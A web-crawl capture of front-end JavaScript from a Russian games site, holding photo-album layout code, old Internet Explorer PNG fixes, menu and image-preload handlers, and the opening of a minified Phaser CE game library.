    containerRowCount = AMI.$('.'+photoRow).length;
    border = (AMI.$('.'+photoRowItemContant).eq(0).outerWidth()-AMI.$('.'+photoRowItemContant).eq(0).width());

    containerRow.each(function(k){
        if(AMI.$(this).parent().hasClass(photoBlock)) {
            mediumHeight = 0;
            imgWidth = 0;
            
            countItems = AMI.$(this).children().length;
            
            AMI.$(this).find('.'+photoRowItemImg).each(function(){ 
                if(AMI.$(this).height() > mediumHeight) {
                    mediumHeight = AMI.$(this).height();
                } else {
                    minHeight = AMI.$(this).height();
                }
            });
            
            if(k+1 == containerRowCount) {
                if(AMI.$('.'+photoBlock).hasClass('photoalbum_item-cat-list') == true) {
                    AMI.$(this).find('.'+photoRowItemImg).height(Math.ceil(minHeight));
                    AMI.$(this).find('.'+photoRowItemImg).parent().parent().height(Math.ceil(minHeight));
                    AMI.$(this).find('.'+photoRowItemImg).parent().parent().width(AMI.$(this).find('.'+photoRowItemImg).width());
                } else {
                    if(countItems > 1) {
                        AMI.$(this).find('.'+photoRowItemImg).height(Math.ceil(minHeight));
                        AMI.$(this).find('.'+photoRowItemImg).parent().parent().height(Math.ceil(minHeight));
                    }
                }
            } else {
                AMI.$(this).find('.'+photoRowItemImg).height(minHeight);
                AMI.$(this).find('.'+photoRowItemImg).parent().parent().height(minHeight);
                AMI.$(this).find('.'+photoRowItemImg).each(function(){ imgWidth = imgWidth + AMI.$(this).width() });
                AMI.$(this).find('.'+photoRowItemImg).each(function(){
                    AMI.$(this).height(Math.ceil(AMI.$(this).height()*((containerBlock.width()-border*countItems+2)/imgWidth)));
                    AMI.$(this).parent().parent().height(AMI.$(this).height());
                    AMI.$(this).parent().parent().width(AMI.$(this).width());
                });
            }
        }
    });
}
    
amiPhotoCatImgRotate = {
    imagesRotateOn: function(col) {	
        var currentImage = (AMI.$('.cat-row__images-block__slider:eq('+col+') img.show')?  AMI.$('.cat-row__images-block__slider:eq('+col+') img.show') : AMI.$('.cat-row__images-block__slider:eq('+col+') img:first').next());
        var nextImage = ((currentImage.next().length) ? ((currentImage.next().hasClass('show')) ? AMI.$('.cat-row__images-block__slider:eq('+col+') img:first') :currentImage.next()) : AMI.$('.cat-row__images-block__slider:eq('+col+') img:first').next());	

        nextImage.css({opacity: 0.0})
        .addClass('show')
        .css('margin-left', -nextImage.width()/2)
        .animate({opacity: 1.0}, 1000);
        currentImage.animate({opacity: 0.0}, 1000)
        .removeClass('show');
    },
    imagesRotateToFirst: function(col) {
        clearInterval(startRotate);
        var firstImage = AMI.$('.cat-row__images-block__slider:eq('+col+') img:first');
        var currentImage = (AMI.$('.cat-row__images-block__slider:eq('+col+') img.show')?  AMI.$('.cat-row__images-block__slider:eq('+col+') img.show') : AMI.$('.cat-row__images-block__slider:eq('+col+') img:first'));
        if(currentImage.prev().length) {
            currentImage.removeClass('show');
            currentImage.animate({opacity: 0.0}, 1000);
            firstImage.animate({opacity: 1.0}, 1000)
            .addClass('show');
        }
    },
    imagesRotate: function(col) {
        if(AMI.$('.cat-row__images-block__slider:eq('+col+') img').css('opacity') == '1') {
            AMI.$('.cat-row__images-block__slider:eq('+col+') img').css({opacity: 0.0});
            AMI.$('.cat-row__images-block__slider:eq('+col+') img:first').css({opacity: 1.0});
            amiPhotoCatImgRotate.imagesRotateOn(col);
            startRotate = setInterval('amiPhotoCatImgRotate.imagesRotateOn('+col+')', 1500);
        }
    }
}
    
AMI.$(window).load(
    function() {
        if(AMI.$('.amiphoto-block').length > 0) {
            amiPhotoalbum('amiphoto-block', 'amiphoto-block__row', 'amiphoto-block__row-item', 'amiphoto-block__row-item__contant', 'amiphoto-block__row-item__img');
            AMI.$('.amiphoto-hide').fadeOut();
            if(AMI.$('.cat-row__images-block').length > 0) {
                for(i=0;i<AMI.$('.cat-row__images-block').length;i++) {
                    AMI.$('.cat-row__images-block').eq(i).attr('ami-id-img-block', +i);
                    var catImg = AMI.$('.cat-row__images-block').eq(i).find('.amiphoto-block__row-item__img').eq(0);
                    var catImgWidth = AMI.$('.cat-row__images-block').eq(i).find('.amiphoto-block__row-item__img').eq(0).width();
                    AMI.$('.cat-row__images-block').eq(i).html('');
                    AMI.$('.cat-row__images-block').eq(i).append('<div class="cat-row__images-block__slider"></div>');
                    AMI.$('.cat-row__images-block .cat-row__images-block__slider').eq(i).append("<img style='height: "+catImg.height()+"px; margin-left: -"+catImgWidth/2+"px;' src="+catImg.attr('src')+" class='amiphoto-block__row-item__img show' />");
                    for(k=0;k<AMI.$('.photoalbum_item-cat-row').eq(i).find('.photoalbum_item-list__subitem-list .amiphoto-block__row-item__img').length;k++) {
                        AMI.$('.cat-row__images-block .cat-row__images-block__slider').eq(i).append("<img style='height: "+AMI.$('.cat-row__images-block').eq(i).find('.amiphoto-block__row-item__img').eq(0).height()+"px' src="+AMI.$('.photoalbum_item-list__subitem-list').eq(i).find('.amiphoto-block__row-item__img').eq(k).attr('src')+" class='amiphoto-block__row-item__img' />");
                    }
                    if(AMI.$('.cat-row__images-block').eq(i).find('.cat-row__images-block__slider img').length > 2) {
                        AMI.$('.cat-row__images-block').eq(i).hover(
                            function(){
                              amiPhotoCatImgRotate.imagesRotate(AMI.$(this).attr('ami-id-img-block'));
                            },
                            function(){
                              amiPhotoCatImgRotate.imagesRotateToFirst(AMI.$(this).attr('ami-id-img-block'));
                        });
                    }
                }
            }
            AMI.$('#photoalbum_itemd__img').fadeIn();
            AMI.$(document).keyup(function(e) {
                if (e.keyCode == 27) { 
                    showFullScreenImg('close');
                }
            });
            if(AMI.$('.amiphotoalbum .browse-item-list__hide').length > 0) {
                AMI.$('#slider-nav__browse-pad').removeClass('null-width');
                AMI.$('.browse-item-list__hide').fadeOut();
            }
        }
    }
);

/* End Photoalbum 6.0 */

/*
 * FILE END: _shared/code/js/ami.final.js
 */

/*
 * FILE START: _js/common.js
 */

// user's functions

function isIE5() { return (navigator.userAgent.indexOf("MSIE 5") > -1); }
function isIE6() { return ((navigator.userAgent.indexOf("MSIE 6") > -1) && (navigator.userAgent.indexOf("Opera") == -1)); }
function isIE() { return (isIE5() || isIE6());}

function fixpng()
{
 for (var i = 0; i < document.images.length; i++)
 {
  var img = document.images[i];
  imgSrc = img.src;
  if (imgSrc.substr(imgSrc.length-3).toLowerCase() == "png")
  {
   var w, h;
   w = img.width, h = img.height;
   img.src = "_img/spacer.gif";
   img.width = w, img.height = h;
   img.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src=\'" + imgSrc + "\', sizingMethod='scale');";
  }
 }
}

var isIE = isIE();
if (isIE) window.attachEvent("onload", fixpng); 


// IE5.5+ PNG Alpha Fix v2.0 Alpha: Background Tiling Support
// (c) 2008-2009 Angus Turnbull http://www.twinhelix.com

// This is licensed under the GNU LGPL, version 2.1 or later.
// For details, see: http://creativecommons.org/licenses/LGPL/2.1/

var IEPNGFix = window.IEPNGFix || {};

IEPNGFix.tileBG = function(elm, pngSrc, ready) {
	// Params: A reference to a DOM element, the PNG src file pathname, and a
	// hidden "ready-to-run" passed when called back after image preloading.

	var data = this.data[elm.uniqueID],
		elmW = Math.max(elm.clientWidth, elm.scrollWidth),
		elmH = Math.max(elm.clientHeight, elm.scrollHeight),
		bgX = elm.currentStyle.backgroundPositionX,
		bgY = elm.currentStyle.backgroundPositionY,
		bgR = elm.currentStyle.backgroundRepeat;

	// Cache of DIVs created per element, and image preloader/data.
	if (!data.tiles) {
		data.tiles = {
			elm: elm,
			src: '',
			cache: [],
			img: new Image(),
			old: {}
		};
	}
	var tiles = data.tiles,
		pngW = tiles.img.width,
		pngH = tiles.img.height;

	if (pngSrc) {
		if (!ready && pngSrc != tiles.src) {
			// New image? Preload it with a callback to detect dimensions.
			tiles.img.onload = function() {
				this.onload = null;
				IEPNGFix.tileBG(elm, pngSrc, 1);
			};
			return tiles.img.src = pngSrc;
		}
	} else {
		// No image?
		if (tiles.src) ready = 1;
		pngW = pngH = 0;
	}
	tiles.src = pngSrc;

	if (!ready && elmW == tiles.old.w && elmH == tiles.old.h &&
		bgX == tiles.old.x && bgY == tiles.old.y && bgR == tiles.old.r) {
		return;
	}

	// Convert English and percentage positions to pixels.
	var pos = {
			top: '0%',
			left: '0%',
			center: '50%',
			bottom: '100%',
			right: '100%'
		},
		x,
		y,
		pc;
	x = pos[bgX] || bgX;
	y = pos[bgY] || bgY;
	if (pc = x.match(/(\d+)%/)) {
		x = Math.round((elmW - pngW) * (parseInt(pc[1]) / 100));
	}
	if (pc = y.match(/(\d+)%/)) {
		y = Math.round((elmH - pngH) * (parseInt(pc[1]) / 100));
	}
	x = parseInt(x);
	y = parseInt(y);

	// Handle backgroundRepeat.
	var repeatX = { 'repeat': 1, 'repeat-x': 1 }[bgR],
		repeatY = { 'repeat': 1, 'repeat-y': 1 }[bgR];
	if (repeatX) {
		x %= pngW;
		if (x > 0) x -= pngW;
	}
	if (repeatY) {
		y %= pngH;
		if (y > 0) y -= pngH;
	}

	// Go!
	this.hook.enabled = 0;
	if (!({ relative: 1, absolute: 1 }[elm.currentStyle.position])) {
		elm.style.position = 'relative';
	}
	var count = 0,
		xPos,
		maxX = repeatX ? elmW : x + 0.1,
		yPos,
		maxY = repeatY ? elmH : y + 0.1,
		d,
		s,
		isNew;
	if (pngW && pngH) {
		for (xPos = x; xPos < maxX; xPos += pngW) {
			for (yPos = y; yPos < maxY; yPos += pngH) {
				isNew = 0;
				if (!tiles.cache[count]) {
					tiles.cache[count] = document.createElement('div');
					isNew = 1;
				}
				var clipR = Math.max(0, xPos + pngW > elmW ? elmW - xPos : pngW),
					clipB = Math.max(0, yPos + pngH > elmH ? elmH - yPos : pngH);
				d = tiles.cache[count];
				s = d.style;
				s.behavior = 'none';
				s.left = (xPos - parseInt(elm.currentStyle.paddingLeft)) + 'px';
				s.top = yPos + 'px';
				s.width = clipR + 'px';
				s.height = clipB + 'px';
				s.clip = 'rect(' +
					(yPos < 0 ? 0 - yPos : 0) + 'px,' +
					clipR + 'px,' +
					clipB + 'px,' +
					(xPos < 0 ? 0 - xPos : 0) + 'px)';
				s.display = 'block';
				if (isNew) {
					s.position = 'absolute';
					s.zIndex = -999;
					if (elm.firstChild) {
						elm.insertBefore(d, elm.firstChild);
					} else {
						elm.appendChild(d);
					}
				}
				this.fix(d, pngSrc, 0);
				count++;
			}
		}
	}
	while (count < tiles.cache.length) {
		this.fix(tiles.cache[count], '', 0);
		tiles.cache[count++].style.display = 'none';
	}

	this.hook.enabled = 1;

	// Cache so updates are infrequent.
	tiles.old = {
		w: elmW,
		h: elmH,
		x: bgX,
		y: bgY,
		r: bgR
	};
};


IEPNGFix.update = function() {
	// Update all PNG backgrounds.
	for (var i in IEPNGFix.data) {
		var t = IEPNGFix.data[i].tiles;
		if (t && t.elm && t.src) {
			IEPNGFix.tileBG(t.elm, t.src);
		}
	}
};
IEPNGFix.update.timer = 0;

if (window.attachEvent && !window.opera) {
	window.attachEvent('onresize', function() {
		clearTimeout(IEPNGFix.update.timer);
		IEPNGFix.update.timer = setTimeout(IEPNGFix.update, 100);
	});
}



// menu.js

function load(location){
    if(document.images){
        var image = new Image();
        image.src = location;
        return image;
    }
}

function getElementPosition(oElement, oMenu){
    var res = new Array(0, 0);
    // Detect absolute or relative parent offset
    pStopObj = null;
    pObj = oMenu.parentNode;
    while(pObj != null && typeof(pObj.style) != "undefined"){
        if(pObj.style.position == "absolute" || pObj.style.position == "relative"){
            pStopObj = pObj;
            break;
        }
        pObj = pObj.parentNode;
    }
    // Get coordinates
    do{
        if(pStopObj == oElement)
            break;
        res[0] += oElement.offsetLeft;
        res[1] += oElement.offsetTop;
    }while((oElement = oElement.offsetParent) != null);
    return res;
}

function positioningMenu(smNum, relateToParentX, relateToParentY, deltaX, deltaY){
    var menuId = "sub_menu_" + smNum;
    var menuObj = document.getElementById(menuId);
    var parentId = "j" + smNum;
    var parentObj = document.getElementById(parentId);
    
    var parentPosition = getElementPosition(parentObj, menuObj);

    if(typeof(deltaX) == "undefined")
        deltaX = 0;
    if(relateToParentX == "right" || relateToParentX == "center"){
        parentWidth = parentObj.offsetWidth;
        if(relateToParentX == "center")
            parentWidth = parentWidth/2;
        deltaX += parentWidth;
    }
    
    if(typeof(deltaY) == "undefined")
        deltaY = 0;
    if(relateToParentY == "bottom" || relateToParentY == "center"){
        parentHeight = parentObj.offsetHeight;
        if(relateToParentY == "center")
            parentHeight = parentHeight/2;
        deltaY += parentHeight;
    }
    
    menuObj.style.position = 'absolute';
    menuObj.style.left = parentPosition[0] + deltaX + 'px';
    menuObj.style.top = parentPosition[1] + deltaY + 'px';
}

var hTmMenuHide = null;
var hTmSubMenuHide = {"init":0};
var prevImgSrc = Array();
var openedMenusStack = Array();

function showMenu(smNum, parentNum, relateToParentX, relateToParentY, deltaX, deltaY, imgOver){
    var menuObj = document.getElementById("sub_menu_" + smNum);
    if(menuObj != null){
        clearTimeout(hTmMenuHide);
        clearTimeout(hTmSubMenuHide[smNum]);
        
        hideMenuById(parentNum, true, true);
        positioningMenu(smNum, relateToParentX, relateToParentY, deltaX, deltaY);
      
        if(document.images['main_menu_img_'+smNum]){
            prevImgSrc[smNum] = document.images['main_menu_img_'+smNum].src;
            document.images['main_menu_img_'+smNum].src = imgOver;
        }
        
        document.getElementById("sub_menu_" + smNum).style.display = 'block';
        openedMenusStack.push(smNum);
    }
}

function hideMenu(smNum){
    var menuObj = document.getElementById("sub_menu_" + smNum);
    if(menuObj != null){
        menuObj.style.display = 'none';
        images = document.getElementsByTagName("IMG");
        if(document.images && document.images['main_menu_img_'+smNum] && prevImgSrc[smNum] != null){
            document.images['main_menu_img_'+smNum].src = prevImgSrc[smNum];
        }
    }
}

function hideMenuById(smNum, isIdParent, hideAllIfNotFound){
    if(smNum == 0){
        hideMenuAll();
    }else{
        var removeFromPos = -1;
        for(i = 0; i < openedMenusStack.length; i++){
            if(openedMenusStack[i] == 0)
                break;
            if(removeFromPos == -1 && openedMenusStack[i] == smNum){
                removeFromPos = i;
                if(isIdParent){
                    removeFromPos += 1;
                    continue;
                }
            }
            if(removeFromPos > -1){
                hideMenu(openedMenusStack[i]);
            }
        }
        if(hideAllIfNotFound && removeFromPos == -1){
            hideMenuAll();
        }else if(removeFromPos > -1 && removeFromPos < openedMenusStack.length){
            openedMenusStack.splice(removeFromPos, openedMenusStack.length-removeFromPos);
        }
    }
} 

function hideMenuAll(){
    for(i = openedMenusStack.length-1; i >= 0; i--){
        hideMenu(openedMenusStack[i]);
    }
    openedMenusStack = new Array();
    
    // Switch to next block if you have some problems with div hiding caused special custom processing
    /*oDivs = document.getElementsByTagName("DIV");
    for(i = 0; i < oDivs.length; i++){
        if(oDivs[i].id.substr(0, 9) == "sub_menu_"){
            hideMenu(oDivs[i].id.substr(9));
        }
    }*/
} 

function hideMenuAllByTimeout(){
    hTmMenuHide = setTimeout('hideMenuAll()', 500);
}
function hideMenuIdByTimeout(smNum){
    hTmSubMenuHide[smNum] = setTimeout('hideMenuById('+smNum+', false, false)', 250);
}

/* HTML handlers */
function mon(smNum, smParentId){
    clearTimeout(hTmMenuHide);
    if(typeof(smNum) != "undefined" && smNum > 0){
        clearTimeout(hTmSubMenuHide[smNum]);
    }
    if(typeof(smParentId) != "undefined" && smParentId > 0){
        clearTimeout(hTmSubMenuHide[smParentId]);
    }
}
function moff(smNum, evt){
    hideMenuAllByTimeout();
    if(typeof(smNum) != "undefined"){
        hideMenuIdByTimeout(smNum);
    }
    if(typeof(evt) != "undefined"){
        if(typeof(evt.cancelBubble) != "undefined"){
            evt.cancelBubble = true;
            if(typeof(evt.stopPropagation) == "function")
                evt.stopPropagation();
        }
    }
}
function submoff(menuId){
    hideMenuIdByTimeout(menuId);
}
function ck(num,state){
}
function smclick(){
    hideMenuAll();
}

// preload.js



function none(){
  return false;
}

function newImage(arg) {
  if (document.images) {
    rslt = new Image();
    rslt.src = arg;
    return rslt;
  }
}

function changeImages() {
  if (document.images && (preloadFlag == true)) {
    for (var i=0; i<changeImages.arguments.length; i+=2) {
      document[changeImages.arguments[i]].src = changeImages.arguments[i+1];
    }
  }
}

var preloadFlag = false;

function preloadImages() { 
  if(document.images) { 
     if(!preloadFlag) var pImages =new Array();
     var i,j=pImages.length,args=preloadImages.arguments; 
     if (args[0].length)
       args = args[0];
     for(i=0; i<args.length; i++)
     if(args[i].indexOf("#")!=0) { 
        pImages[j]=new Image; 
        pImages[j++].src=args[i];
     }
  preloadFlag = true;
  }
}

if (typeof(arrPreload)!="undefined")
  preloadImages(arrPreload);

function DoPreload(){
}
       


AMI.UI.overloadAlert(true);


/*
 * FILE END: _js/common.js
 */
AMI.Template.Locale.merge({mediaBoxZommed : "Изображение уменьшено, <a href=\"\">показать в оригинальном размере __width__х__height__</a>", mediaBoxNotZommed : "Изображение увеличено, <a href=\"\">уменьшить до размеров окна</a>", mediaBoxCounter : "Изображение __current__ из __total__", mediaBoxPrevious : "Предыдущее изображение", mediaBoxNext : "Следующее изображение"});

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/phaser-ce.min.js
body_size: 175516
content:
/* Phaser v2.20.2 - http://phaser.io - @photonstorm - (c) 2016 Photon Storm Ltd. */

!function(t,e){if("object"==typeof exports&&"object"==typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var i=e();for(var s in i)("object"==typeof exports?exports:t)[s]=i[s]}}(this,function(){return function(i){var s={};function r(t){if(s[t])return s[t].exports;var e=s[t]={exports:{},id:t,loaded:!1};return i[t].call(e.exports,e,e.exports,r),e.loaded=!0,e.exports}return r.m=i,r.c=s,r.p="",r(0)}([function(t,e,i){e.glMatrix=i(1),e.mat2=i(2),e.mat2d=i(3),e.mat3=i(4),e.mat4=i(5),e.quat=i(6),e.vec2=i(9),e.vec3=i(7),e.vec4=i(8)},function(t,e){var i={EPSILON:1e-6};i.ARRAY_TYPE="undefined"!=typeof Float32Array?Float32Array:Array,i.RANDOM=Math.random,i.ENABLE_SIMD=!1,i.SIMD_AVAILABLE=i.ARRAY_TYPE===this.Float32Array&&"SIMD"in this,i.USE_SIMD=i.ENABLE_SIMD&&i.SIMD_AVAILABLE,i.setMatrixArrayType=function(t){i.ARRAY_TYPE=t};var s=Math.PI/180;i.toRadian=function(t){return t*s},i.equals=function(t,e){return Math.abs(t-e)<=i.EPSILON*Math.max(1,Math.abs(t),Math.abs(e))},t.exports=i},function(t,e,i){var u=i(1),s={create:function(){var t=new u.ARRAY_TYPE(4);return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t},clone:function(t){var e=new u.ARRAY_TYPE(4);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t},fromValues:function(t,e,i,s){var r=new u.ARRAY_TYPE(4);return r[0]=t,r[1]=e,r[2]=i,r[3]=s,r},set:function(t,e,i,s,r){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t},transpose:function(t,e){if(t===e){var i=e[1];t[1]=e[2],t[2]=i}else t[0]=e[0],t[1]=e[2],t[2]=e[1],t[3]=e[3];return t},invert:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i*n-r*s;return a?(a=1/a,t[0]=n*a,t[1]=-s*a,t[2]=-r*a,t[3]=i*a,t):null},adjoint:function(t,e){var i=e[0];return t[0]=e[3],t[1]=-e[1],t[2]=-e[2],t[3]=i,t},determinant:function(t){return t[0]*t[3]-t[2]*t[1]},multiply:function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=i[0],h=i[1],l=i[2],u=i[3];return t[0]=s*o+n*h,t[1]=r*o+a*h,t[2]=s*l+n*u,t[3]=r*l+a*u,t}};s.mul=s.multiply,s.rotate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=Math.sin(i),h=Math.cos(i);return t[0]=s*h+n*o,t[1]=r*h+a*o,t[2]=s*-o+n*h,t[3]=r*-o+a*h,t},s.scale=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=i[0],h=i[1];return t[0]=s*o,t[1]=r*o,t[2]=n*h,t[3]=a*h,t},s.fromRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=i,t[2]=-i,t[3]=s,t},s.fromScaling=function(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=e[1],t},s.str=function(t){return"mat2("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+")"},s.frob=function(t){return Math.sqrt(Math.pow(t[0],2)+Math.pow(t[1],2)+Math.pow(t[2],2)+Math.pow(t[3],2))},s.LDU=function(t,e,i,s){return t[2]=s[2]/s[0],i[0]=s[0],i[1]=s[1],i[3]=s[3]-t[2]*i[1],[t,e,i]},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t},s.sub=s.subtract,s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]},s.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=e[0],o=e[1],h=e[2],l=e[3];return Math.abs(i-a)<=u.EPSILON*Math.max(1,Math.abs(i),Math.abs(a))&&Math.abs(s-o)<=u.EPSILON*Math.max(1,Math.abs(s),Math.abs(o))&&Math.abs(r-h)<=u.EPSILON*Math.max(1,Math.abs(r),Math.abs(h))&&Math.abs(n-l)<=u.EPSILON*Math.max(1,Math.abs(n),Math.abs(l))},s.multiplyScalar=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t},s.multiplyScalarAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t},t.exports=s},function(t,e,i){var f=i(1),s={create:function(){var t=new f.ARRAY_TYPE(6);return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t},clone:function(t){var e=new f.ARRAY_TYPE(6);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e[4]=t[4],e[5]=t[5],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t},fromValues:function(t,e,i,s,r,n){var a=new f.ARRAY_TYPE(6);return a[0]=t,a[1]=e,a[2]=i,a[3]=s,a[4]=r,a[5]=n,a},set:function(t,e,i,s,r,n,a){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t[4]=n,t[5]=a,t},invert:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=i*n-s*r;return h?(h=1/h,t[0]=n*h,t[1]=-s*h,t[2]=-r*h,t[3]=i*h,t[4]=(r*o-n*a)*h,t[5]=(s*a-i*o)*h,t):null},determinant:function(t){return t[0]*t[3]-t[1]*t[2]},multiply:function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=i[0],u=i[1],c=i[2],d=i[3],p=i[4],f=i[5];return t[0]=s*l+n*u,t[1]=r*l+a*u,t[2]=s*c+n*d,t[3]=r*c+a*d,t[4]=s*p+n*f+o,t[5]=r*p+a*f+h,t}};s.mul=s.multiply,s.rotate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=Math.sin(i),u=Math.cos(i);return t[0]=s*u+n*l,t[1]=r*u+a*l,t[2]=s*-l+n*u,t[3]=r*-l+a*u,t[4]=o,t[5]=h,t},s.scale=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=i[0],u=i[1];return t[0]=s*l,t[1]=r*l,t[2]=n*u,t[3]=a*u,t[4]=o,t[5]=h,t},s.translate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=i[0],u=i[1];return t[0]=s,t[1]=r,t[2]=n,t[3]=a,t[4]=s*l+n*u+o,t[5]=r*l+a*u+h,t},s.fromRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=i,t[2]=-i,t[3]=s,t[4]=0,t[5]=0,t},s.fromScaling=function(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=e[1],t[4]=0,t[5]=0,t},s.fromTranslation=function(t,e){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=e[0],t[5]=e[1],t},s.str=function(t){return"mat2d("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+", "+t[4]+", "+t[5]+")"},s.frob=function(t){return Math.sqrt(Math.pow(t[0],2)+Math.pow(t[1],2)+Math.pow(t[2],2)+Math.pow(t[3],2)+Math.pow(t[4],2)+Math.pow(t[5],2)+1)},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t[4]=e[4]+i[4],t[5]=e[5]+i[5],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t[4]=e[4]-i[4],t[5]=e[5]-i[5],t},s.sub=s.subtract,s.multiplyScalar=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t[4]=e[4]*i,t[5]=e[5]*i,t},s.multiplyScalarAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t[4]=e[4]+i[4]*s,t[5]=e[5]+i[5]*s,t},s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]&&t[4]===e[4]&&t[5]===e[5]},s.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=t[4],o=t[5],h=e[0],l=e[1],u=e[2],c=e[3],d=e[4],p=e[5];return Math.abs(i-h)<=f.EPSILON*Math.max(1,Math.abs(i),Math.abs(h))&&Math.abs(s-l)<=f.EPSILON*Math.max(1,Math.abs(s),Math.abs(l))&&Math.abs(r-u)<=f.EPSILON*Math.max(1,Math.abs(r),Math.abs(u))&&Math.abs(n-c)<=f.EPSILON*Math.max(1,Math.abs(n),Math.abs(c))&&Math.abs(a-d)<=f.EPSILON*Math.max(1,Math.abs(a),Math.abs(d))&&Math.abs(o-p)<=f.EPSILON*Math.max(1,Math.abs(o),Math.abs(p))},t.exports=s},function(t,e,i){var x=i(1),s={create:function(){var t=new x.ARRAY_TYPE(9);return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=1,t[5]=0,t[6]=0,t[7]=0,t[8]=1,t},fromMat4:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[4],t[4]=e[5],t[5]=e[6],t[6]=e[8],t[7]=e[9],t[8]=e[10],t},clone:function(t){var e=new x.ARRAY_TYPE(9);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e[4]=t[4],e[5]=t[5],e[6]=t[6],e[7]=t[7],e[8]=t[8],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],t},fromValues:function(t,e,i,s,r,n,a,o,h){var l=new x.ARRAY_TYPE(9);return l[0]=t,l[1]=e,l[2]=i,l[3]=s,l[4]=r,l[5]=n,l[6]=a,l[7]=o,l[8]=h,l},set:function(t,e,i,s,r,n,a,o,h,l){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t[4]=n,t[5]=a,t[6]=o,t[7]=h,t[8]=l,t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=1,t[5]=0,t[6]=0,t[7]=0,t[8]=1,t},transpose:function(t,e){if(t===e){var i=e[1],s=e[2],r=e[5];t[1]=e[3],t[2]=e[6],t[3]=i,t[5]=e[7],t[6]=s,t[7]=r}else t[0]=e[0],t[1]=e[3],t[2]=e[6],t[3]=e[1],t[4]=e[4],t[5]=e[7],t[6]=e[2],t[7]=e[5],t[8]=e[8];return t},invert:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8],c=u*a-o*l,d=-u*n+o*h,p=l*n-a*h,f=i*c+s*d+r*p;return f?(f=1/f,t[0]=c*f,t[1]=(-u*s+r*l)*f,t[2]=(o*s-r*a)*f,t[3]=d*f,t[4]=(u*i-r*h)*f,t[5]=(-o*i+r*n)*f,t[6]=p*f,t[7]=(-l*i+s*h)*f,t[8]=(a*i-s*n)*f,t):null},adjoint:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8];return t[0]=a*u-o*l,t[1]=r*l-s*u,t[2]=s*o-r*a,t[3]=o*h-n*u,t[4]=i*u-r*h,t[5]=r*n-i*o,t[6]=n*l-a*h,t[7]=s*h-i*l,t[8]=i*a-s*n,t},determinant:function(t){var e=t[0],i=t[1],s=t[2],r=t[3],n=t[4],a=t[5],o=t[6],h=t[7],l=t[8];return e*(l*n-a*h)+i*(-l*r+a*o)+s*(h*r-n*o)},multiply:function(t,e,i){var 